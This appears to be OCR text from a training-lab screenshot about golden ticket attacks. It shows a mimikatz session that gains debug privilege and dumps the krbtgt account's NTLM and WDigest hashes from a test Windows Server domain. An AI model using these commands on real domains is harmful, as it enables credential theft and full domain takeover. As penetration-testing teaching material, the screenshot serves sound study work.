 Golden Ticket Attacks
Recycle Bin
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Select mimikatz 2.2.0 x64 (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01 7b62f73f32abe710ea0e3cf682062801
02 c6b924c0ab9096190c29b193a1bde2c9
03 9435101a2a565e5d792456070f1edbf0
04 7b62f73f32abe710ea0e3cf682062801
05 c6b924c0ab9096190c29b193a1bde2c9
06 6cca6fba1208daea81784b4df1aa27e2
07 7b62f73f32abe710ea0e3cf682062801
08 ceeaf327ba13419c0ab25cea2344d993
n 1, Col 1 100%
Windows Server 2019 Standard Evalua
Windows License valid for 171
Build 17763.rs5_release.180914-1